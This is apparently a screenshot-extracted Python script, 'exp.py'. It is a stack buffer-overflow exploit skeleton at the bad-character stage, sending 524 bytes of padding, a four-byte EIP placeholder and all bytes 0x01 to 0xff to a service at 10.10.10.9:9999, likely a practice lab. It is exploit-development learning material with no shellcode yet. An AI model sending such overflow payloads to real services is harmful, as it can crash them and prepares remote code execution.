 exp.py ×
1 #!/usr/bin/python3
2 import socket
3
4 length = 700
5 offset = 524
6
7 badchars = b""
8 badchars += b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
9 badchars += b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
10 badchars += b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
11 badchars += b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
12 badchars += b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
13 badchars += b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
14 badchars += b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
15 badchars += b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
16 badchars += b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
17 badchars += b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
18 badchars += b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
19 badchars += b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
20 badchars += b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
21 badchars += b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
22 badchars += b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
23 badchars += b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
24
25 buffer = b"".join(
26     [
27         b"A" * offset,
28         b"B" * 4,
29         badchars,
30 #       b"C" * (length - offset - 4 - 2),
31         b"\r\n"
32     ]
33 )
34
35 s = socket.socket()
36 s.connect(('10.10.10.9', 9999))
37 s.recv(1024)
38 s.send(buffer)
39 s.close()